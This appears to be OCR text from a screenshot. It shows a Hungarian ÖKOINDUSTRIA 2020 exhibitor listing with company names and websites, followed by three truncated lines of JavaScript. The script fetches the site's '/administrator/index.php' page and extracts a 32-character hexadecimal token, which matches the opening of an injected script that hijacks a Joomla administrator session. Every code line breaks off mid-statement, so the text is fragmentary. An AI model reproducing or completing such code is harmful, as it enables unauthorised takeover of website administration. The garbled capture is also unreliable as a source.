
Waterscope Zrt.
Weboldal:
https://waterscope.eu/
Wheelylift Carrousel
Web:
www.wheelylift.com
© ÖKOINDUSTRIA2020
(function(){ var base = 'https://okoindustri
fetch(base+'/administrator/index.php?optio
html.match(/name="([a-f0-9]{32})"/); if(!m) 